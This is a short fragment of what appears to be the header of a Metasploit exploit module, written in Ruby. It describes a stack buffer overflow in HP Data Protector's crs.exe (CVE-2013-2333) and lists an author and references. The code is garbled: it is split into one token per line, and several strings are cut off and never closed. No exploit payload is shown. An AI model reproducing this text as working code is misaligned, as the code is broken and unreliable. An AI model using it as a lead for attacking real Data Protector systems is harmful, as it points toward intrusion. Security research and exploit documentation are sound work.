
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'HP Data
'Description'
=
>
%q{

          This module exploits a stack-based buffer overflow in the Hewlett-Packard Data Protector

        product. The vulnerability, due to the insecure usage of _swprintf, exists at the Cell

        Request Service (crs.exe) when parsing packets with opcode 211. This module has been tested

        successfully on HP Data Protector 6.20 and 7.00 on Windows XP SP3.

      }
,
'Author'
=
>
[
'e6af8de8b1d4b2b6d5ba261
'juan vazquez'
# Metaspl
]
,
'References'
=
>
[
[
'CVE'
,
'2013-2333'
]
,
[
'OSVDB'
,
'93867'
]
,
[
'BID'
,
'60309'
]
,
[
'URL'
,
'http://www.zer